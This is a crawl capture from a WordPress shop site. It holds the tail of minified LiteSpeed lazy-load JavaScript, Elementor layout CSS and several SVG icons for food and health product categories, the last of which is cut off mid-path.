in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-04 00:02:59 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-04 00:02:59 -->
<!-- QUIC.cloud CCSS in queue -->

--- FILE ---
content_type: text/css
request_url: https://alaineoutlet.com/wp-content/litespeed/css/cd91e1609b8bdda16fceff5f1f09cf20.css?ver=83de0
body_size: 136
content:
.elementor-671 .elementor-element.elementor-element-3f05254a>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-671 .elementor-element.elementor-element-3f05254a{margin:-5px 0 5px 0}.elementor-671 .elementor-element.elementor-element-71b25ec6:not(.elementor-motion-effects-element-type-background),.elementor-671 .elementor-element.elementor-element-71b25ec6>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f9f9f9}.elementor-671 .elementor-element.elementor-element-71b25ec6{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin:0 -35px 0 -35px}.elementor-671 .elementor-element.elementor-element-71b25ec6>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}

--- FILE ---
content_type: text/css
request_url: https://alaineoutlet.com/wp-content/litespeed/css/afd368ef5afe14034661526b0d6f109b.css?ver=edf0a
body_size: 639
content:
.elementor-4216 .elementor-element.elementor-element-6762cca .title{font-size:25px;word-spacing:6px}.elementor-4216 .elementor-element.elementor-element-882b9ef>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-4216 .elementor-element.elementor-element-882b9ef{border-style:solid;border-width:0 0 1px 0;border-color:rgb(255 255 255 / .1);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:20px 15px 0 15px}.elementor-4216 .elementor-element.elementor-element-882b9ef>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-4216 .elementor-element.elementor-element-59bd400>.elementor-element-populated{margin:0 0 20px 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4216 .elementor-element.elementor-element-34b02fc>.elementor-widget-container{border-style:solid;border-width:0 1px 0 0;border-color:rgb(255 255 255 / .1)}.elementor-4216 .elementor-element.elementor-element-b104fbb>.elementor-element-populated{margin:0 0 20px 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4216 .elementor-element.elementor-element-7d80d3f>.elementor-widget-container{border-style:solid;border-width:0 1px 0 0;border-color:rgb(255 255 255 / .1)}.elementor-4216 .elementor-element.elementor-element-9fca36a>.elementor-element-populated{margin:0 0 20px 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4216 .elementor-element.elementor-element-c850fa5>.elementor-widget-container{border-style:solid;border-width:0 1px 0 0;border-color:rgb(255 255 255 / .1)}.elementor-4216 .elementor-element.elementor-element-9420ed8>.elementor-element-populated{margin:0 0 20px 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4216 .elementor-element.elementor-element-daf14ce>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-4216 .elementor-element.elementor-element-daf14ce{border-style:solid;border-width:0 0 1px 0;border-color:rgb(255 255 255 / .1);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:25px 15px 0 15px}.elementor-4216 .elementor-element.elementor-element-daf14ce>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-4216 .elementor-element.elementor-element-8ec3902>.elementor-element-populated{margin:0 0 30px 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4216 .elementor-element.elementor-element-03c4b44 .wd-text-block{color:#000}.elementor-4216 .elementor-element.elementor-element-cfa2c59>.elementor-element-populated{margin:0 0 30px 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4216 .elementor-element.elementor-element-c9aef6b>.elementor-element-populated{margin:0 0 30px 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4216 .elementor-element.elementor-element-5a04c5c>.elementor-element-populated{margin:0 0 30px 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4216 .elementor-element.elementor-element-85786f7{font-size:16px;color:#020000}.elementor-4216 .elementor-element.elementor-element-0895bc2 .wd-text-block{color:#000}.elementor-4216 .elementor-element.elementor-element-d8df1fd .mc4wp-form-fields{max-width:380px}.elementor-4216 .elementor-element.elementor-element-d8df1fd .mc4wp-form{--wd-form-brd-color:#000000}.elementor-4216 .elementor-element.elementor-element-04b7dd6{padding:20px 0 20px 0}.elementor-4216 .elementor-element.elementor-element-fa1d25d .wd-text-block{font-size:16px}.elementor-4216 .elementor-element.elementor-element-f8d5ee6 .wd-text-block{font-size:16px}.elementor-4216 .elementor-element.elementor-element-9218900>.elementor-widget-container{margin:0 0 -10px 0}.elementor-4216 .elementor-element.elementor-element-9218900 .wd-text-block{font-size:16px}@media(max-width:1024px){.elementor-4216 .elementor-element.elementor-element-7d80d3f>.elementor-widget-container{border-width:0 0 0 0}}@media(max-width:1024px) and (min-width:768px){.elementor-4216 .elementor-element.elementor-element-59bd400{width:25%}.elementor-4216 .elementor-element.elementor-element-b104fbb{width:25%}.elementor-4216 .elementor-element.elementor-element-9fca36a{width:25%}.elementor-4216 .elementor-element.elementor-element-9420ed8{width:25%}.elementor-4216 .elementor-element.elementor-element-8ec3902{width:33.33%}.elementor-4216 .elementor-element.elementor-element-cfa2c59{width:33.33%}.elementor-4216 .elementor-element.elementor-element-c9aef6b{width:33.33%}.elementor-4216 .elementor-element.elementor-element-5a04c5c{width:100%}.elementor-4216 .elementor-element.elementor-element-dbd5c59{width:33.33%}.elementor-4216 .elementor-element.elementor-element-2d30e16{width:33.33%}.elementor-4216 .elementor-element.elementor-element-ab224d0{width:33.33%}}@media(max-width:767px){.elementor-4216 .elementor-element.elementor-element-59bd400{width:50%}.elementor-4216 .elementor-element.elementor-element-34b02fc>.elementor-widget-container{border-width:0 0 0 0}.elementor-4216 .elementor-element.elementor-element-b104fbb{width:50%}.elementor-4216 .elementor-element.elementor-element-9fca36a{width:50%}.elementor-4216 .elementor-element.elementor-element-c850fa5>.elementor-widget-container{border-width:0 0 0 0}.elementor-4216 .elementor-element.elementor-element-9420ed8{width:50%}.elementor-4216 .elementor-element.elementor-element-8ec3902{width:100%}.elementor-4216 .elementor-element.elementor-element-cfa2c59{width:50%}.elementor-4216 .elementor-element.elementor-element-c9aef6b{width:50%}.elementor-4216 .elementor-element.elementor-element-5a04c5c{width:100%}.elementor-4216 .elementor-element.elementor-element-dbd5c59{width:33.33%}.elementor-4216 .elementor-element.elementor-element-2d30e16{width:33.33%}.elementor-4216 .elementor-element.elementor-element-ab224d0{width:33.33%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://alaineoutlet.com/wp-content/uploads/2022/12/babyfoods.svg
body_size: 3495
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M4515 4850 c-122 -43 -140 -61 -667 -669 -320 -369 -501 -586 -509 -609 -6 -19 -9 -56 -6 -82 l6 -47 -107 -106 -107 -107 -67 35 c-126 67 -264 79 -393 35 l-57 -20 -42 36 c-179 153 -449 157 -633 7 l-52 -42 -58 21 c-84 31 -235 30 -318 -2 -119 -45 -220 -131 -270 -231 l-24 -46 -73 -6 c-136 -12 -249 -66 -334 -161 -55 -60 -111 -170 -119 -235 -11 -87 -11 -86 -89 -124 -97 -48 -174 -126 -223 -223 l-36 -74 -61 0 c-207 0 -339 -227 -239 -411 30 -55 94 -111 148 -129 28 -9 33 -16 39 -53 11 -68 71 -238 117 -329 147 -293 364 -509 678 -674 102 -53 115 -69 126 -155 7 -58 53 -130 102 -163 21 -14 63 -30 92 -36 72 -13 1739 -14 1811 0 108 20 180 102 200 225 11 70 21 80 134 137 364 183 641 512 756 898 16 57 30 110 30 120 0 11 16 23 45 34 106 41 182 164 172 279 -13 146 -131 257 -273 257 l-61 0 -36 73 c-47 95 -129 177 -225 224 -76 38 -76 37 -87 124 -13 104 -112 253 -204 309 -22 14 -41 27 -41 30 0 3 29 34 64 69 l63 62 70 2 c60 2 75 6 107 31 21 16 280 237 575 492 326 283 554 487 582 523 77 98 111 232 89 359 -25 150 -113 269 -245 332 -64 31 -79 34 -180 37 -91 3 -120 0 -170 -17z m280 -154 c114 -52 185 -176 172 -300 -9 -87 -42 -148 -116 -218 -177 -166 -1074 -933 -1094 -936 -17 -2 -52 27 -150 126 -70 71 -127 136 -127 144 0 8 220 269 489 579 520 601 526 607 633 629 60 12 134 3 193 -24z m-1310 -1595 l-90 -88 -58 6 c-57 6 -59 7 -85 54 l-26 48 104 104 105 105 70 -70 70 -70 -90 -89z m-1129 162 c64 -21 121 -61 162 -112 41 -51 65 -53 156 -10 55 26 78 31 136 30 84 -1 111 -7 170 -37 82 -43 148 -119 170 -199 18 -65 43 -79 128 -71 149 14 283 -58 349 -188 20 -39 27 -72 32 -143 7 -112 15 -121 120 -153 66 -19 82 -29 138 -85 35 -35 63 -70 63 -79 0 -15 -118 -16 -1303 -16 -1294 0 -1304 0 -1322 -20 -25 -28 -23 -76 4 -103 l22 -22 1439 -3 1440 -2 34 -35 c63 -63 56 -145 -17 -199 l-28 -21 -1997 -3 c-1979 -2 -1997 -2 -2030 18 -88 54 -94 161 -13 219 28 20 40 21 459 21 287 0 439 4 461 11 54 19 68 75 29 116 l-21 23 -314 0 c-280 0 -313 2 -313 16 0 9 28 44 63 79 56 56 72 66 138 85 102 30 117 48 116 142 0 102 35 180 115 253 79 71 165 100 266 90 89 -9 105 0 131 71 36 95 92 160 176 201 55 27 84 33 165 34 58 1 81 -4 136 -30 92 -43 114 -41 159 14 89 108 248 153 381 108z m1761 -1637 c-3 -8 -11 -34 -17 -58 -31 -118 -106 -279 -185 -393 -65 -93 -253 -279 -341 -338 -39 -25 -118 -71 -174 -102 -57 -30 -112 -63 -123 -72 -32 -30 -66 -96 -72 -143 -4 -25 -11 -56 -16 -70 -22 -57 22 -55 -932 -58 -781 -2 -882 -1 -911 13 -35 17 -56 50 -56 89 0 38 -28 105 -60 146 -20 26 -64 55 -141 96 -203 105 -357 232 -484 399 -92 120 -177 289 -210 415 -8 33 -18 66 -21 75 -6 13 189 15 1871 15 1628 0 1876 -2 1872 -14z"></path><path d="M4552 4601 c-29 -10 -67 -31 -84 -47 -88 -83 -93 -240 -10 -327 111 -117 301 -89 379 56 24 43 24 160 1 203 -58 107 -175 154 -286 115z m136 -167 c26 -30 28 -61 6 -92 -37 -54 -114 -47 -139 12 -36 86 70 150 133 80z"></path><path d="M1400 1292 c-18 -15 -23 -31 -27 -89 -7 -89 2 -138 29 -163 28 -26 58 -25 92 1 25 20 26 24 26 125 0 91 -3 107 -20 124 -25 25 -71 26 -100 2z"></path><path d="M2990 1290 c-17 -17 -20 -33 -20 -123 0 -95 2 -105 23 -125 41 -39 96 -23 117 32 13 36 13 145 -1 185 -19 53 -81 69 -119 31z"></path><path d="M2009 1167 c-53 -41 -41 -99 31 -152 66 -48 122 -67 205 -67 83 0 139 19 205 67 70 51 83 113 32 151 -28 21 -54 16 -109 -22 -94 -64 -162 -64 -256 0 -55 38 -81 43 -108 23z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://alaineoutlet.com/wp-content/uploads/2022/12/Healthy-Food.svg
body_size: 2646
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M 42.011719 1.9824219 C 37.713435 1.9824219 33.099213 2.3577266 29.412109 4.0527344 C 25.725006 5.7477421 23 8.9797164 23 14.064453 C 23 17.545134 24.793153 20.197261 25.324219 20.914062 C 24.922131 22.133345 24.603495 23.36148 24.388672 24.585938 C 23.671154 23.55432 22.758203 22.557764 21.728516 21.617188 A 1.0001 1.0001 0 0 0 21.732422 21.535156 C 21.732422 21.535156 21.760812 19.008291 20.775391 16.421875 C 20.282682 15.128667 19.527839 13.79158 18.332031 12.755859 C 17.136223 11.720139 15.488998 11.025391 13.435547 11.025391 C 8.2546971 11.025391 3.5566406 14.103516 3.5566406 14.103516 A 1.0001 1.0001 0 0 0 3.1347656 15.220703 C 3.1347656 15.220703 3.8102778 17.606404 5.3359375 20.009766 C 6.8615972 22.413128 9.3654389 25 13 25 C 15.491928 25 17.470703 23.886719 17.470703 23.886719 A 1.0001 1.0001 0 1 0 16.507812 22.134766 C 16.507812 22.134766 14.890072 23 13 23 C 10.321561 23 8.3734809 21.061138 7.0253906 18.9375 C 6.0658967 17.426015 5.5926487 16.19273 5.3320312 15.441406 C 6.2470957 14.909345 9.6208227 13.025391 13.435547 13.025391 C 15.058095 13.025391 16.161808 13.521298 17.023438 14.267578 C 17.885067 15.013858 18.493709 16.051974 18.90625 17.134766 C 19.276664 18.106987 19.465401 19.064471 19.578125 19.853516 C 16.970716 17.937431 13.953115 16.460618 11.158203 16.011719 A 1.0001 1.0001 0 0 0 10.958984 15.998047 A 1.0001 1.0001 0 0 0 10.841797 17.988281 C 13.566197 18.425856 16.975503 20.203609 19.607422 22.412109 C 21.772101 24.228539 23.329212 26.351482 23.820312 28 L 3 28 C 2.447 28 2 28.447 2 29 C 2 36.616 6.515 43.181984 13 46.208984 L 13 47 C 13 48.103 13.897 49 15 49 L 35 49 C 36.103 49 37 48.103 37 47 L 37 46.208984 C 43.485 43.181984 48 36.616 48 29 C 48 28.447 47.553 28 47 28 L 26.029297 28 C 26.329381 21.084902 29.749955 13.303096 37.496094 8.8671875 A 1.0001 1.0001 0 0 0 36.947266 6.9941406 A 1.0001 1.0001 0 0 0 36.503906 7.1328125 C 31.535645 9.9779406 28.196083 14.094975 26.226562 18.541016 C 25.648018 17.445788 25 15.839735 25 14.064453 C 25 9.6491901 27.045197 7.3406329 30.246094 5.8691406 C 33.096775 4.5586466 36.90018 4.1562646 40.644531 4.0683594 C 40.363965 5.1935229 40.280226 6.2940341 40.421875 7.3183594 C 40.628676 8.8138231 41 10.232829 41 11.912109 C 41 16.508103 38.136179 18.894789 35.078125 20.320312 C 32.020071 21.745836 28.919922 22.003906 28.919922 22.003906 A 1.0001 1.0001 0 1 0 29.080078 23.996094 C 29.080078 23.996094 32.479929 23.73729 35.921875 22.132812 C 39.363821 20.528337 43 17.370115 43 11.912109 C 43 9.9453906 42.585543 8.367755 42.402344 7.0429688 C 42.219145 5.7181825 42.219224 4.7046914 42.892578 3.4570312 A 1.0001 1.0001 0 0 0 42.011719 1.9824219 z"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://alaineoutlet.com/wp-content/uploads/2022/12/healthproducts.svg
body_size: 1103
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 1000 1000" xml:space="preserve"> <metadata> Svg Vector Icons : https://www.alainalliedoulet.com </metadata> <g><path d="M825.9,380.4V402v32.7v424.7c0,72.2-58.5,130.7-130.7,130.7h-392c-72.2,0-130.7-58.5-130.7-130.7v-294V402v-32.7c0-13.7,8.5-25.3,20.4-30.2L326.1,205c-49.5-5-88.2-46.2-88.2-97c0-54.1,43.9-98,98-98h65.3h196h65.3c54.1,0,98,43.9,98,98c0,49.5-36.8,90-84.5,96.6l144.4,145.4C827.7,358.9,829,370.3,825.9,380.4z M695.2,108c0-18-14.6-32.7-32.7-32.7H335.9c-18,0-32.7,14.6-32.7,32.7c0,18,14.6,32.7,32.7,32.7h326.7C680.6,140.7,695.2,126,695.2,108z M760.5,630.7V467.3H499.2V794h261.3V630.7z M466.5,859.3c-18,0-32.7-14.6-32.7-32.7v-392c0-18,14.6-32.7,32.7-32.7h294v-19.9L585.7,206H416.8l-179,180.3V402v163.3v294c0,36.1,29.3,65.3,65.3,65.3h392c36.1,0,65.3-29.2,65.3-65.3H466.5z M727.9,663.3h-32.7V696c0,18-14.6,32.7-32.7,32.7c-18,0-32.7-14.6-32.7-32.7v-32.7h-32.7c-18,0-32.7-14.6-32.7-32.7c0-18,14.6-32.7,32.7-32.7h32.7v-32.7c0-18,14.6-32.7,32.7-32.7c18,0,32.7,14.6,32.7,32.7V598h32.7c18,0,32.7,14.6,32.7,32.7C760.5,648.7,745.9,663.3,727.9,663.3z"></path></g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://alaineoutlet.com/wp-content/uploads/2022/12/nutrition_icon.svg
body_size: 7938
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:v="https://vecta.io/nano" width="682.667" height="682.667" viewBox="0 0 512 512" preserveAspectRatio="xMidYMid meet"><path d="M119.5 3.8c-9.6 5.1-12.8 7.4-21.7 16l-7.7 7.5-8.3-.2C53.3 26.4 26 43 13.5 68.4c-2.5 5-5.3 12-6.2 15.6-2.2 8.1-2.4 27.2-.4 35 8.8 34.5 38.4 58 72.9 58 5.3 0 12.1-.5 15.2-1.2l5.6-1.1 7.5 7.4c13.4 13.4 25.8 18.8 44.9 19.6 13.9.6 20.5-.8 33-6.9 16.3-8 29.8-24.9 34.5-43.3 2-7.8 2-24.2 0-32-3.9-15.4-14.4-30.3-27.3-38.8-11.8-7.9-20.1-10.6-35.1-11.5l-10.5-.7-3-5.2c-6.7-11.3-19-22.7-30.8-28.4-2.7-1.3-4.8-2.7-4.8-3.1 0-1.4 11.2-9.6 17.7-12.9 3.5-1.8 6.3-3.5 6.3-3.8 0-1.4-5.3-15.1-5.9-15.1-.3 0-3.8 1.7-7.6 3.8zm-41 46.9c-1.3 3.8-2.5 8.1-2.7 9.7-.3 2.9-.2 3 6.2 4.2 9.8 1.9 9.5 2 10.9-3.9 1.6-7 4.7-13.7 6.4-13.7 4 0 14.7 6.9 21.8 13.9 15.1 15.1 20.9 34.9 16 54.3-4.2 16.5-12.8 28.1-27.4 37.1-11.8 7.2-29 10-42.7 6.8-16.5-3.9-31.5-15.9-38.8-31.2-8.6-18.1-8.5-34.9.6-52.9 8.6-17.2 29-30.7 46.8-30.9l5.2-.1-2.3 6.7zm91 36.8c9.9 2.8 9.9 2.2-2.1 18.4-10.3 13.6-10.8 14.2-11.9 11.9-.8-1.6-1-4.5-.5-9.1.4-3.8.4-10.1-.1-14l-.9-8.3c0-1.4 8.6-.8 15.5 1.1zm27.6 20.3c3.2 4.6 8.6 17.9 7.6 18.9-.2.2-7.5.2-16.1.1l-15.7-.3 9.2-12.3c5-6.7 9.7-12.1 10.3-11.9s2.7 2.7 4.7 5.5zm-55.7 53.3l-4.8 20.6c-1.3 1.3-18.6-11.4-18.6-13.6 0-.4 2.4-2.4 5.4-4.5 6.2-4.3 15-13.2 19.1-19.4 1.5-2.3 3-4.1 3.1-3.9.2.2-1.7 9.5-4.2 20.8zm62.9-13.9c-.8 4.3-5.6 14.6-8.2 17.8l-2.1 2.5-2.3-2.7-10-11.7-7.8-9.1h15.5H205l-.7 3.2zM172 167.4c8.9 10.3 9.3 10.9 7.4 12.3-2.8 2-14 5.3-20.7 6-5.7.6-5.8.6-5.2-1.8l6.5-29.7c0-.8.4-.3 12 13.2zM52.6 66.7c-2.8.4-2.8.6-2.2 4.9 1.4 10.2 9.9 21.9 19.1 26.4 13.6 6.6 29.4 4.4 40.9-5.6 4.4-3.8 4.5-3.8-3.6-10.6l-4.9-4.1-2.2 2.1C94.1 85.1 83.9 86.5 77 83c-4.4-2.3-8.9-8.2-9.9-13.2-.7-3.2-.8-3.3-6.1-3.4-3-.1-6.8.1-8.4.3zM411 9.1c-11.2 1.5-14.1 5.7-14.2 21.2 0 7.5.4 9.5 2.7 14.2 1.4 3 3.7 6.3 5.1 7.4 1.3 1 2.4 2.1 2.4 2.4s-2.2 3.1-4.9 6.2-5.9 7.1-7.1 8.9l-2.3 3.2-4.2-4.1c-5.9-5.9-12.4-8-24.4-7.8-7.6.1-9.9.5-12 2.1-3.7 2.7-5.3 8.3-5.4 19.2-.2 8.6.1 10.1 2.7 15.3 3.6 7.5 13.3 14.7 19.8 14.7 2.7 0 3.2 2.3 1.5 7.7-2.7 8.3-4.8 20.4-5.4 31.1l-.6 10.3 8.4-.3 8.4-.3.7-9.5c.5-8.4 3.1-23.6 4.1-24.7.2-.2 2.1.4 4.3 1.3 6 2.6 15.9 2.4 21.7-.5 6-2.9 15-11.9 17.8-17.9l2.2-4.4-2-4.2c-2.8-5.7-10.7-14.2-16.2-17.3l-5-3c-.6-.4 7.4-10.5 12.3-15.3 2.5-2.4 4.6-3.9 4.6-3.2s1.8 3.2 4 5.6c8.6 9.3 23.3 12 33.9 6.1 9.3-5.1 19-17.9 17.6-23.3-.7-2.9-6.1-10.6-9.4-13.6-1.2-1.1-2.1-2.2-2.1-2.6 0-1.8 24-7 32.6-7h4.4v-8.6-8.7l-8.2.8c-15.7 1.3-31.4 5.4-46.6 12-3.4 1.5-6.4 2.6-6.5 2.4-4.9-7.3-6.4-9.2-9.1-11.2-5.8-4.5-14.8-6.1-25.6-4.6zm16.5 19c4.2 4.3 3.9 6-1.5 10.2-5.3 4.1-7.3 4.2-10.4.8-2-2.2-3.1-8-2.2-11.7.7-2.5.9-2.6 6.2-2.2 4.1.4 6.1 1.1 7.9 2.9zm32 20l4 4-4.3 4.1c-4 3.7-4.7 4-8.8 3.5-5.5-.6-9.2-2.9-10-6.4-.9-3.3.3-5.1 4.6-7.5 5.8-3.1 10-2.4 14.5 2.3zm-83.3 31.6c4.3 3.9 6 10.2 3.8 14.4-2.4 4.3-13.9.9-16-4.7-.6-1.4-1-4.8-1-7.6v-5.1l5.6.6c3.3.3 6.4 1.3 7.6 2.4zm33.4 21.5l3.9 4-4.4 3.9c-2.9 2.6-5.3 3.9-7.3 3.9-2.9 0-9.8-2.4-9.8-3.5 0-.3 1.3-3.2 3-6.5 2.1-4.2 3.6-6 5.2-6.2 3.7-.6 5.4.2 9.4 4.4zM224.4 46C212 47.9 204 49.7 204 50.6c0 1.4 3.4 14 3.9 14.6.4.4 5.2-.1 10.6-1.1 5.5-1 12.4-2.2 15.3-2.5l5.2-.7V140v79h-89.5c-49.2 0-89.5-.3-89.5-.6 0-1.4 4.1-16.4 6-21.8 1.1-3.3 2-6.4 2-7 0-1.4-14.1-6.9-15.1-5.9-1.3 1.4-6.6 19.5-9.3 31.5-2.9 12.8-2.7 15.8 1.1 18.8 2.5 2 4.4 2 104 2h101.5l2.9-2.9 2.9-2.9v-89.7c0-92.3 0-92.2-3.9-95.2-2.3-1.7-13.4-1.4-27.7.7zm53.1.2c-4.6 2.6-4.4-1.9-4.5 119.6v115.3l2.5 2.4 2.4 2.5h94.5 94.5l2.8-2.4 2.8-2.4.3-17.4c.7-35.7-6.2-66.8-21.8-98.4-5.3-10.8-17.1-30.4-20.6-34.3-.4-.4-5.9 3.3-10.8 7.2l-2.9 2.4 5 7.4c16 23.6 25.6 46.5 31.2 74.4 1.9 9.2 4.1 32.3 4.1 42.2v4.3h-84-84V166.7l.6-102.9c.8-.8 17.5 2.9 28 6.3 5 1.6 9.6 2.9 10.1 2.9.8 0 6.3-12.7 6.3-14.5 